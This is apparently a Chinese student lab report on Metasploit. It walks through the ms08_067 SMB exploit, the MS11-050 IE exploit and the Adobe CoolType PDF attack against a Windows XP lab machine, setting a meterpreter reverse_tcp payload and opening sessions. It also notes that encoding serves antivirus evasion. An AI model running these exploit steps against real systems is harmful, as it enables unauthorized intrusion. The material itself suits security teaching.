实践目标

掌握metasploit的基本应用方式

掌握常用的三种攻击方式的思路。

实验要求

一个主动攻击,如ms08_067

一个针对浏览器的攻击,如ms11_050

一个针对客户端的攻击,如Adobe

成功应用任何一个辅助模块

实验问答

用自己的话解释什么是exploit,payload,encode.

exploit是利用系统漏洞,相当于一个动态的过程。

payload是攻击载荷,用于实现对漏洞的攻击,是实现漏洞攻击最核心的代码。

encode是用于实验特征码伪装的编码,可以实现免杀

三个靶机真的很大很大很大,拷了半天!



MS08_067远程漏洞攻击实践:Shell



在kali终端中开启msfconsole。

输入命令search ms08_067,查看这个渗透模块



输入命令show payloads会显示出有效的攻击载荷

并且可以查看我们可以使用的载荷

设置kali的ip地址

设置靶机的ip地址

最后进行渗透







MS08_067远程漏洞攻击实践:meterpreter



前面依然使用命令use exploit/windows/smb/ms08_067_netapi,进入ms08_067漏洞模块。

设置payload:set payload windows/meterpreter/reverse_tcp

show options,查看需要设置的ip地址



ps查看进程





meterpreter转shel

MS11-050漏洞攻击

利用IE浏览器的渗透

确保我们的kali和xp系统能互相ping通,这个是非常重要的,xp系统作为靶机。必须关掉防火墙!!!!

进入msfconsole



show options查看需要设置的相关信息



设置SRVHOST和LHOST地址,并且监听,找到url

在靶机IE上输入网址,并在靶机上查看信息,kali中显示一个session 1已经创建



输入命令sessions -i 1,开始连接

输入命令sessions -i 1,开始连接以后,攻击成功了,获取shell



Adobe阅读器渗透攻击

kali中启动msf,然后我们进入adobe_cooltype_sing

配置IP地址和端口号之外,配置PDF文件,之后反向连接